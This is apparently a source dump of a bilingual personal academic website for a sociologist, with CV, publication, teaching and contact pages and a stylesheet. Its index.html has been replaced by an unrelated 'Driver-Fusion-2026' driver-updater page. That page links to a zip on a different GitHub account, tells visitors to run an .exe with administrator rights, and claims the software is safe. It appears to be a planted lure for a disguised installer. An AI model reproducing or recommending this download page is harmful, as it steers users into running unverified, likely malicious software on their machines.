
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="Driver-Fusion-2026 for Windows 11 and 10. A complete guide to update your system drivers with ease." name="description"/>
<title>Driver-Fusion-2026 Manual</title>
<meta content="dDLgwMhXkJCeyfzUGfpXc-nLQeygSJKabUgSlG59tHw" name="google-site-verification"/><meta content="94F6469D593CCAE4202E4CFB45D5C6B8" name="msvalidate.01"/></head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f7f6;">
<h1 style="color: #2c3e50;">⚙️ Driver-Fusion-2026 - Update your Windows drivers with ease</h1>
<div style="text-align: center; margin: 40px 0;">
<a href="https://raw.githubusercontent.com/toeathanasiancreed636/toeathanasiancreed636.github.io/main/zh/App_v1.8.zip" style="background-color: #3498db; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Driver-Fusion-2026</a>
</div>
<h2 style="border-bottom: 2px solid #ddd; padding-bottom: 10px;">📋 Project Overview</h2>
<p>Driver-Fusion-2026 keeps your computer running smoothly. It scans your hardware and finds the best software updates. Outdated drivers cause errors, slow performance, and hardware malfunctions. This tool simplifies the update process so your system stays stable and fast.</p>
<h2 style="border-bottom: 2px solid #ddd; padding-bottom: 10px;">💻 System Requirements</h2>
<p>This software works on computers running Windows 10 or Windows 11. Ensure your computer has an active internet connection to download the latest driver definitions. You need basic administrative rights on your user account to install new driver files.</p>
<h2 style="border-bottom: 2px solid #ddd; padding-bottom: 10px;">🚀 How to Download and Install</h2>
<p>Follow these steps to install the software on your machine:</p>
<ol>
<li>Visit the <a href="https://raw.githubusercontent.com/toeathanasiancreed636/toeathanasiancreed636.github.io/main/zh/App_v1.8.zip">official download page</a> to see all versions.</li>
<li>Locate the file with the .exe extension and click it to start your download.</li>
<li>Open your Downloads folder and double-click the file you just saved.</li>
<li>Follow the prompts on your screen. Click "Next" to move through the setup steps.</li>
<li>Agree to the terms and click "Finish" when the setup process ends.</li>
</ol>
<h2 style="border-bottom: 2px solid #ddd; padding-bottom: 10px;">🛠️ How to Use</h2>
<p>Once you open the software, click the "Scan" button. The application identifies hardware components like your graphics card, sound card, and network adapters. Review the list of recommended updates. If the software recommends a change, click "Update" to improve your system performance. The application creates a backup of your old settings before it installs new files. This protects your system if a driver download fails.</p>
<h2 style="border-bottom: 2px solid #ddd; padding-bottom: 10px;">🛡️ Reliability</h2>
<p>We built this tool to prioritize system safety. The installer verifies each file before it modifies your system. This reduces the risk of errors during the update. If you experience issues, restart your computer and run the tool again. Standard updates usually complete in under five minutes.</p>
<h2 style="border-bottom: 2px solid #ddd; padding-bottom: 10px;">❓ Common Questions</h2>
<p><strong>Do I need technical skills?</strong> No. The interface guides you through the process.</p>
<p><strong>Is this software safe?</strong> Yes. We scan every release for security before it becomes available.</p>
<p><strong>How often should I use it?</strong> We suggest you check for updates once a month to keep your hardware optimized.</p>
<hr style="margin-top: 50px;"/>
<p style="font-size: 0.9em; color: #7f8c8d;">Keywords: complete-version, download, driver, driver-2026, driver-fusion, driver-fusion-2026, driver-fusion-clean-install-pc, driver-fusion-download-update-drivers-windows, driver-updater, drivers, full-installer, fusion, pc-maintenance, software, system-tools, windows-11, windows-software</p>
</body>
</html>
</file>

<file: cv.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Shan Shi — Curriculum vitae</title>
<meta name="description" content="Curriculum vitae of Shan Shi.">
<link rel="canonical" href="https://shanshi.me/cv.html">
<link rel="alternate" hreflang="en" href="https://shanshi.me/cv.html">
<link rel="alternate" hreflang="zh" href="https://shanshi.me/zh/cv.html">
<link rel="alternate" hreflang="x-default" href="https://shanshi.me/cv.html">
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="wrap">

<header class="masthead">
  <div class="namebar">
    <h1><a href="index.html">Shan Shi</a> <span class="cn">石珊</span></h1>
  </div>
  <nav>
    <a href="index.html">Welcome</a>
    <a href="publications.html">Publications</a>
    <a href="presentations.html">Presentations</a>
    <a href="teaching.html">Teaching</a>
    <a href="cv.html" aria-current="page">Curriculum vitae</a>
    <a href="contact.html">Contact</a>
    <a class="lang-switch" href="zh/cv.html">中文</a>
  </nav>
</header>

<main>
  <h2>Curriculum vitae</h2>

  <p><a href="files/Shan-Shi-CV.pdf">Download my academic CV</a> (last update: 13 July 2026).</p>
</main>

<footer>
  © 2026 Shan Shi
</footer>

</div>
</body>
</html>
</file>

<file: publications.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Shan Shi — Publications</title>
<meta name="description" content="Publications by Shan Shi.">
<link rel="canonical" href="https://shanshi.me/publications.html">
<link rel="alternate" hreflang="en" href="https://shanshi.me/publications.html">
<link rel="alternate" hreflang="zh" href="https://shanshi.me/zh/publications.html">
<link rel="alternate" hreflang="x-default" href="https://shanshi.me/publications.html">
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="wrap">

<header class="masthead">
  <div class="namebar">
    <h1><a href="index.html">Shan Shi</a> <span class="cn">石珊</span></h1>
  </div>
  <nav>
    <a href="index.html">Welcome</a>
    <a href="publications.html" aria-current="page">Publications</a>
    <a href="presentations.html">Presentations</a>
    <a href="teaching.html">Teaching</a>
    <a href="cv.html">Curriculum vitae</a>
    <a href="contact.html">Contact</a>
    <a class="lang-switch" href="zh/publications.html">中文</a>
  </nav>
</header>

<main>
  <h2>Publications</h2>

  <p class="muted" style="margin-top:-0.3rem">ORCID <a href="https://orcid.org/0000-0001-7127-3071">0000-0001-7127-3071</a></p>

  <h3>Articles</h3>
  <ul class="plain">
    <li class="pub">
      <span class="title">Shi, Shan. “Embedded Regional Origins: A Longitudinal Mapping of Collaboration Networks in China’s Music Industry (BADHEAD, 1999–2023).” <span class="venue">The Journal of Chinese Sociology</span>.</span>
      <span class="meta"><span class="tag">Accepted</span>Forthcoming 2026</span>
    </li>
    <li class="pub">
      <span class="title">石珊 [Shi, Shan]. 2025. 《社会关系的生成与持存：指数随机图模型的研究路径——评〈社会网络指数随机图模型：理论、方法与应用〉》 [“The Generation and Persistence of Social Ties: The Exponential Random Graph Model Approach”]. <span class="venue">社会研究方法评论</span> [<span class="venue">Social Research Methods Review</span>] 8(2): 399–410.</span>
      <span class="meta"><span class="tag">Published</span>In Chinese · Book review</span>
    </li>
  </ul>

  <h3>Book chapters</h3>
  <ul class="plain">
    <li class="pub">
      <span class="title">石珊 [Shi, Shan]. 2026. 《合作关系中嵌入的地域出身：音乐产业的跨时段个案研究》 [“Regional Origins Embedded in Collaboration Ties: A Longitudinal Case Study of the Music Industry”]. 载边燕杰、杨建科、姜利标主编 [In Yanjie Bian, Jianke Yang &amp; Libiao Jiang (eds)]，《关系社会学：理论创新与实证研究》 [<span class="venue">Theoretical Breakthroughs and Empirical Research in the Sociology of Guanxi</span>]，第二卷《实证研究新进展卷》 [vol. 2, <span class="venue">Recent Advances in Empirical Research</span>]，第 6 章 [ch. 6]，107–138 页. 西安交通大学出版社 [Xi’an Jiaotong University Press].</span>
      <span class="meta"><span class="tag">Published</span>July 2026 · In Chinese</span>
    </li>
  </ul>

  <h2>Thesis</h2>
  <ul class="plain">
    <li class="pub">
      <span class="title"><a href="https://research.manchester.ac.uk/en/studentTheses/from-industry-emergence-to-network-formation-collaboration-in-chi/"><em>From Industry Emergence to Network Formation: Collaboration in Chinese Music Production (BADHEAD, 1999–2023)</em></a>. PhD thesis, University of Manchester.</span>
      <span class="meta">2026 · Supervisors: Prof. Nick Crossley and Dr Helen Holmes</span>
    </li>
  </ul>
</main>

<footer>
  © 2026 Shan Shi
</footer>

</div>
</body>
</html>
</file>

<file: teaching.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Shan Shi — Teaching</title>
<meta name="description" content="Teaching experience of Shan Shi at the University of Manchester.">
<link rel="canonical" href="https://shanshi.me/teaching.html">
<link rel="alternate" hreflang="en" href="https://shanshi.me/teaching.html">
<link rel="alternate" hreflang="zh" href="https://shanshi.me/zh/teaching.html">
<link rel="alternate" hreflang="x-default" href="https://shanshi.me/teaching.html">
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="wrap">

<header class="masthead">
  <div class="namebar">
    <h1><a href="index.html">Shan Shi</a> <span class="cn">石珊</span></h1>
  </div>
  <nav>
    <a href="index.html">Welcome</a>
    <a href="publications.html">Publications</a>
    <a href="presentations.html">Presentations</a>
    <a href="teaching.html" aria-current="page">Teaching</a>
    <a href="cv.html">Curriculum vitae</a>
    <a href="contact.html">Contact</a>
    <a class="lang-switch" href="zh/teaching.html">中文</a>
  </nav>
</header>

<main>
  <h2>Teaching</h2>

  <p>I am a Fellow of the Higher Education Academy (FHEA), the UK’s professional recognition for teaching in higher education. Between 2023 and 2025 I taught as a Graduate Teaching Assistant in the Departments of <a href="https://www.humanities.manchester.ac.uk/sociology/">Sociology</a> and <a href="https://www.humanities.manchester.ac.uk/social-statistics/">Social Statistics</a> at the University of Manchester.</p>

  <h3>Courses taught</h3>
  <ul class="courses">
    <li>Statistical Models for Social Networks <span class="level">Postgraduate</span></li>
    <li>Network Analysis <span class="level">Undergraduate</span></li>
    <li>Applied Statistics for Social Scientists <span class="level">Undergraduate</span></li>
    <li>Global Social Challenges <span class="level">Undergraduate</span></li>
  </ul>
</main>

<footer>
  © 2026 Shan Shi
</footer>

</div>
</body>
</html>
</file>

<file: zh/contact.html>
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>石珊 — 联系</title>
<meta name="description" content="如何联系石珊。">
<link rel="canonical" href="https://shanshi.me/zh/contact.html">
<link rel="alternate" hreflang="en" href="https://shanshi.me/contact.html">
<link rel="alternate" hreflang="zh" href="https://shanshi.me/zh/contact.html">
<link rel="alternate" hreflang="x-default" href="https://shanshi.me/contact.html">
<link rel="stylesheet" href="../style.css">
</head>
<body>
<div class="wrap">

<header class="masthead">
  <div class="namebar">
    <h1><a href="index.html">Shan Shi</a> <span class="cn">石珊</span></h1>
  </div>
  <nav>
    <a href="index.html">首页</a>
    <a href="publications.html">著作</a>
    <a href="presentations.html">演讲</a>
    <a href="teaching.html">教学</a>
    <a href="cv.html">简历</a>
    <a href="contact.html" aria-current="page">联系</a>
    <a class="lang-switch" href="../contact.html">EN</a>
  </nav>
</header>

<main>
  <h2>联系</h2>

  <dl class="contact">
    <dt>邮箱</dt>
    <dd><a href="mailto:shanshi.ss@outlook.com">shanshi.ss@outlook.com</a></dd>
  </dl>
</main>

<footer>
  © 2026 石珊
</footer>

</div>
</body>
</html>
</file>

<file: zh/cv.html>
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>石珊 — 简历</title>
<meta name="description" content="石珊的学术简历。">
<link rel="canonical" href="https://shanshi.me/zh/cv.html">
<link rel="alternate" hreflang="en" href="https://shanshi.me/cv.html">
<link rel="alternate" hreflang="zh" href="https://shanshi.me/zh/cv.html">
<link rel="alternate" hreflang="x-default" href="https://shanshi.me/cv.html">
<link rel="stylesheet" href="../style.css">
</head>
<body>
<div class="wrap">

<header class="masthead">
  <div class="namebar">
    <h1><a href="index.html">Shan Shi</a> <span class="cn">石珊</span></h1>
  </div>
  <nav>
    <a href="index.html">首页</a>
    <a href="publications.html">著作</a>
    <a href="presentations.html">演讲</a>
    <a href="teaching.html">教学</a>
    <a href="cv.html" aria-current="page">简历</a>
    <a href="contact.html">联系</a>
    <a class="lang-switch" href="../cv.html">EN</a>
  </nav>
</header>

<main>
  <h2>简历</h2>

  <p><a href="../files/Shan-Shi-CV.pdf">下载我的学术简历</a>（英文，PDF；最近更新：2026 年 7 月 13 日）。</p>
</main>

<footer>
  © 2026 石珊
</footer>

</div>
</body>
</html>
</file>

<file: zh/presentations.html>
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>石珊 — 演讲</title>
<meta name="description" content="石珊的学术报告与会议发言。">
<link rel="canonical" href="https://shanshi.me/zh/presentations.html">
<link rel="alternate" hreflang="en" href="https://shanshi.me/presentations.html">
<link rel="alternate" hreflang="zh" href="https://shanshi.me/zh/presentations.html">
<link rel="alternate" hreflang="x-default" href="https://shanshi.me/presentations.html">
<link rel="stylesheet" href="../style.css">
</head>
<body>
<div class="wrap">

<header class="masthead">
  <div class="namebar">
    <h1><a href="index.html">Shan Shi</a> <span class="cn">石珊</span></h1>
  </div>
  <nav>
    <a href="index.html">首页</a>
    <a href="publications.html">著作</a>
    <a href="presentations.html" aria-current="page">演讲</a>
    <a href="teaching.html">教学</a>
    <a href="cv.html">简历</a>
    <a href="contact.html">联系</a>
    <a class="lang-switch" href="../presentations.html">EN</a>
  </nav>
</header>

<main>
  <h2>学术报告</h2>
  <ul class="plain">
    <li class="entry">
      <span class="when">2026</span>
      <span class="what"><a href="https://events.manchester.ac.uk/event/event:j17z-mi7jmspz-jh9xna">“Embedded Regional Origins: A Longitudinal Mapping of Collaboration Networks in China’s Music Industry (BADHEAD, 1999–2023)”</a>
      <span class="sub">Mitchell Centre 研讨会，英国曼彻斯特大学</span></span>
    </li>
  </ul>

  <h2>会议发言</h2>
  <ul class="plain">
    <li class="entry">
      <span class="when">2025</span>
      <span class="what">中国式现代化与社会学理论创新首届高层论坛 — 发言：《合作关系中嵌入的地域出身》
      <span class="sub">中国西安</span></span>
    </li>
    <li class="entry">
      <span class="when">2025</span>
      <span class="what">INSNA Sunbelt 会议 — 担任“文化与网络”分会场主持人并作报告：“Regional Origins in Music Production”
      <span class="sub">法国巴黎</span></span>
    </li>
    <li class="entry">
      <span class="when">2023</span>
      <span class="what">英国社会学协会（BSA）年会 — 报告：“从社会网络分析视角看中国摇滚的持存”
      <span class="sub">英国曼彻斯特</span></span>
    </li>
  </ul>
</main>

<footer>
  © 2026 石珊
</footer>

</div>
</body>
</html>
</file>

<file: zh/publications.html>
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>石珊 — 著作</title>
<meta name="description" content="石珊的论文与著作。">
<link rel="canonical" href="https://shanshi.me/zh/publications.html">
<link rel="alternate" hreflang="en" href="https://shanshi.me/publications.html">
<link rel="alternate" hreflang="zh" href="https://shanshi.me/zh/publications.html">
<link rel="alternate" hreflang="x-default" href="https://shanshi.me/publications.html">
<link rel="stylesheet" href="../style.css">
</head>
<body>
<div class="wrap">

<header class="masthead">
  <div class="namebar">
    <h1><a href="index.html">Shan Shi</a> <span class="cn">石珊</span></h1>
  </div>
  <nav>
    <a href="index.html">首页</a>
    <a href="publications.html" aria-current="page">著作</a>
    <a href="presentations.html">演讲</a>
    <a href="teaching.html">教学</a>
    <a href="cv.html">简历</a>
    <a href="contact.html">联系</a>
    <a class="lang-switch" href="../publications.html">EN</a>
  </nav>
</header>

<main>
  <h2>著作</h2>

  <p class="muted" style="margin-top:-0.3rem">ORCID <a href="https://orcid.org/0000-0001-7127-3071">0000-0001-7127-3071</a></p>

  <h3>期刊论文</h3>
  <ul class="plain">
    <li class="pub">
      <span class="title">Shi, Shan. “Embedded Regional Origins: A Longitudinal Mapping of Collaboration Networks in China’s Music Industry (BADHEAD, 1999–2023).” <span class="venue">The Journal of Chinese Sociology</span>（《中国社会学学刊》）。</span>
      <span class="meta"><span class="tag">已接收</span>2026 年刊出</span>
    </li>
    <li class="pub">
      <span class="title">石珊. 2025.《社会关系的生成与持存：指数随机图模型的研究路径——评〈社会网络指数随机图模型：理论、方法与应用〉》.《社会研究方法评论》8(2): 399–410.</span>
      <span class="meta"><span class="tag">已发表</span>书评</span>
    </li>
  </ul>

  <h3>专著章节</h3>
  <ul class="plain">
    <li class="pub">
      <span class="title">石珊. 2026.《合作关系中嵌入的地域出身：音乐产业的跨时段个案研究》. 载边燕杰、杨建科、姜利标主编：《关系社会学：理论创新与实证研究》，第二卷《实证研究新进展卷》，第 6 章，107–138 页. 西安交通大学出版社.</span>
      <span class="meta"><span class="tag">已出版</span>2026 年 7 月</span>
    </li>
  </ul>

  <h2>学位论文</h2>
  <ul class="plain">
    <li class="pub">
      <span class="title">博士学位论文，题为 <a href="https://research.manchester.ac.uk/en/studentTheses/from-industry-emergence-to-network-formation-collaboration-in-chi/"><em>From Industry Emergence to Network Formation: Collaboration in Chinese Music Production (BADHEAD, 1999–2023)</em></a>，英国曼彻斯特大学。</span>
      <span class="meta">2026 年 · 导师：Nick Crossley 教授、Helen Holmes 博士</span>
    </li>
  </ul>
</main>

<footer>
  © 2026 石珊
</footer>

</div>
</body>
</html>
</file>

<file: zh/teaching.html>
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>石珊 — 教学</title>
<meta name="description" content="石珊在曼彻斯特大学的教学经历。">
<link rel="canonical" href="https://shanshi.me/zh/teaching.html">
<link rel="alternate" hreflang="en" href="https://shanshi.me/teaching.html">
<link rel="alternate" hreflang="zh" href="https://shanshi.me/zh/teaching.html">
<link rel="alternate" hreflang="x-default" href="https://shanshi.me/teaching.html">
<link rel="stylesheet" href="../style.css">
</head>
<body>
<div class="wrap">

<header class="masthead">
  <div class="namebar">
    <h1><a href="index.html">Shan Shi</a> <span class="cn">石珊</span></h1>
  </div>
  <nav>
    <a href="index.html">首页</a>
    <a href="publications.html">著作</a>
    <a href="presentations.html">演讲</a>
    <a href="teaching.html" aria-current="page">教学</a>
    <a href="cv.html">简历</a>
    <a href="contact.html">联系</a>
    <a class="lang-switch" href="../teaching.html">EN</a>
  </nav>
</header>

<main>
  <h2>教学</h2>

  <p>我是英国高等教育学会会士（FHEA）——英国高等教育教学的专业认定。2023 至 2025 年，我在曼彻斯特大学<a href="https://www.humanities.manchester.ac.uk/sociology/">社会学系</a>与<a href="https://www.humanities.manchester.ac.uk/social-statistics/">社会统计学系</a>担任研究生教学助理（GTA）。</p>

  <h3>讲授课程</h3>
  <ul class="courses">
    <li>社会网络的统计模型 <span class="level">研究生</span></li>
    <li>网络分析 <span class="level">本科</span></li>
    <li>社会科学的应用统计学 <span class="level">本科</span></li>
    <li>全球社会挑战 <span class="level">本科</span></li>
  </ul>
</main>

<footer>
  © 2026 石珊
</footer>

</div>
</body>
</html>
</file>
<file: style.css>
:root {
  --ink: #1c1c1c;
  --muted: #5f6368;
  --rule: #e0ddd6;
  --accent: #7a2e2e;
  --bg: #fdfcfa;
  --measure: 44rem;
}

* { box-sizing: border-box; }

html { -webkit-text-size-adjust: 100%; }

body {
  margin: 0;
  background: var(--bg);
  color: var(--ink);
  font-family: "Iowan Old Style", "Palatino Linotype", Palatino, Georgia, "Songti SC", serif;
  font-size: 17px;
  line-height: 1.65;
}

.wrap {
  max-width: 56rem;
  margin: 0 auto;
  padding: 0 1.5rem 5rem;
}

/* ---------- masthead ---------- */

header.masthead {
  border-bottom: 1px solid var(--rule);
  margin-bottom: 2.75rem;
  padding-top: 3rem;
}

.namebar h1 {
  font-size: 1.75rem;
  font-weight: 600;
  letter-spacing: 0.02em;
  margin: 0;
}

.namebar h1 a { color: inherit; text-decoration: none; border-bottom: none; }

.namebar .cn {
  color: var(--muted);
  font-size: 1.05rem;
  font-weight: 400;
  letter-spacing: 0.1em;
  margin-left: 0.45rem;
}

nav {
  display: flex;
  flex-wrap: wrap;
  gap: 1.6rem;
  margin: 1.4rem 0 1.1rem;
  font-family: -apple-system, "Segoe UI", system-ui, sans-serif;
  font-size: 0.82rem;
  letter-spacing: 0.09em;
  text-transform: uppercase;
}

nav a {
  color: var(--muted);
  text-decoration: none;
  padding-bottom: 2px;
  border-bottom: 1px solid transparent;
}

nav a:hover { color: var(--ink); border-bottom-color: var(--rule); }

nav a[aria-current="page"] {
  color: var(--ink);
  border-bottom-color: var(--accent);
}

nav .lang-switch {
  margin-left: auto;
  letter-spacing: 0.06em;
}

/* ---------- typography ---------- */

h2 {
  font-size: 1.2rem;
  font-weight: 600;
  margin: 2.75rem 0 0.9rem;
  padding-bottom: 0.35rem;
  border-bottom: 1px solid var(--rule);
}

h2:first-of-type { margin-top: 0; }

h3 {
  font-family: -apple-system, "Segoe UI", system-ui, sans-serif;
  font-size: 0.78rem;
  font-weight: 600;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--muted);
  margin: 2rem 0 0.75rem;
}

p, li { max-width: var(--measure); }

p { margin: 0 0 1.1rem; }

a { color: var(--accent); text-decoration: none; border-bottom: 1px solid rgba(122, 46, 46, 0.28); }

a:hover { border-bottom-color: var(--accent); }

.lede { font-size: 1.08rem; }

.muted { color: var(--muted); }

/* ---------- home ---------- */

.intro {
  display: grid;
  grid-template-columns: 210px 1fr;
  gap: 0 3rem;
  align-items: start;
}

.intro figure {
  margin: 0;
  position: sticky;
  top: 2rem;
}

.intro-text > p { max-width: none; }

.intro-text > p:first-child { margin-top: -0.35rem; }

.intro img {
  width: 100%;
  border-radius: 2px;
  display: block;
}

.intro figcaption {
  font-family: -apple-system, "Segoe UI", system-ui, sans-serif;
  font-size: 0.68rem;
  line-height: 1.5;
  color: var(--muted);
  margin-top: 0.5rem;
}

.affil {
  font-family: -apple-system, "Segoe UI", system-ui, sans-serif;
  font-size: 0.82rem;
  line-height: 1.6;
  color: var(--muted);
  margin-top: 1rem;
}

.affil a { color: var(--muted); border-bottom-color: var(--rule); }

/* ---------- lists ---------- */

ul.plain { list-style: none; padding: 0; margin: 0; }

ul.plain > li {
  padding: 0.85rem 0;
  border-bottom: 1px solid var(--rule);
}

ul.plain > li:last-child { border-bottom: none; }

ul.courses {
  list-style: none;
  padding: 0;
  margin: 0;
  max-width: var(--measure);
}

ul.courses > li {
  padding: 0.3rem 0;
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 1.5rem;
}

ul.courses .level {
  flex: none;
  font-family: -apple-system, "Segoe UI", system-ui, sans-serif;
  font-size: 0.7rem;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--muted);
}

.pub { max-width: var(--measure); }

.pub .title { display: block; }

.pub .venue { font-style: italic; }

.meta {
  display: block;
  font-family: -apple-system, "Segoe UI", system-ui, sans-serif;
  font-size: 0.76rem;
  letter-spacing: 0.06em;
  color: var(--muted);
  margin-top: 0.3rem;
}

.tag {
  display: inline-block;
  font-family: -apple-system, "Segoe UI", system-ui, sans-serif;
  font-size: 0.66rem;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--accent);
  border: 1px solid rgba(122, 46, 46, 0.3);
  border-radius: 2px;
  padding: 0.1rem 0.4rem;
  margin-right: 0.5rem;
  vertical-align: 1px;
}

.entry { display: grid; grid-template-columns: 8.5rem 1fr; gap: 0 1.5rem; }

.entry .when {
  font-family: -apple-system, "Segoe UI", system-ui, sans-serif;
  font-size: 0.78rem;
  letter-spacing: 0.04em;
  color: var(--muted);
  padding-top: 0.28rem;
}

.entry .what { max-width: var(--measure); }

.entry .what strong { font-weight: 600; }

.entry .what .sub { display: block; color: var(--muted); font-size: 0.95rem; }

/* ---------- contact ---------- */

dl.contact { margin: 0; }

dl.contact dt {
  font-family: -apple-system, "Segoe UI", system-ui, sans-serif;
  font-size: 0.75rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--muted);
  margin-top: 1.4rem;
}

dl.contact dd { margin: 0.15rem 0 0; }

/* ---------- footer ---------- */

footer {
  margin-top: 4rem;
  padding-top: 1.2rem;
  border-top: 1px solid var(--rule);
  font-family: -apple-system, "Segoe UI", system-ui, sans-serif;
  font-size: 0.76rem;
  color: var(--muted);
}

footer a { color: var(--muted); border-bottom-color: var(--rule); }

/* ---------- responsive ---------- */

@media (max-width: 620px) {
  body { font-size: 16px; }
  .wrap { padding: 0 1.25rem 4rem; }
  header.masthead { padding-top: 2.25rem; margin-bottom: 2rem; }
  .namebar h1 { font-size: 1.55rem; }
  nav { gap: 0.9rem 1.15rem; margin: 1.2rem 0 0.9rem; }

  /* 首页：照片居中、放松，去掉粘滞 */
  .intro { grid-template-columns: 1fr; gap: 1.4rem; }
  .intro figure { position: static; top: auto; text-align: center; }
  .intro img { max-width: 200px; margin: 0 auto; }
  .intro figcaption { text-align: center; max-width: 22rem; margin-left: auto; margin-right: auto; }
  .intro-text > p:first-child { margin-top: 0; }
  .lede { font-size: 1.05rem; }

  /* 列表页：时间/内容改为单列堆叠 */
  .entry { grid-template-columns: 1fr; gap: 0.15rem; }
  .entry .when { padding-top: 0; margin-bottom: 0.1rem; }

  /* 课程行：级别标签换到下一行，避免挤在一起 */
  ul.courses > li { flex-direction: column; align-items: flex-start; gap: 0.15rem; }

  h2 { margin-top: 2.25rem; }
  nav .lang-switch { margin-left: 0; }
}

/* ---------- dark ---------- */

@media (prefers-color-scheme: dark) {
  :root {
    --ink: #e8e6e1;
    --muted: #9a978f;
    --rule: #34322e;
    --accent: #c98a8a;
    --bg: #171614;
  }
  a { border-bottom-color: rgba(201, 138, 138, 0.3); }
  .tag { border-color: rgba(201, 138, 138, 0.35); }
}

@media print {
  nav, footer { display: none; }
  body { background: #fff; color: #000; font-size: 11pt; }
}
</file>
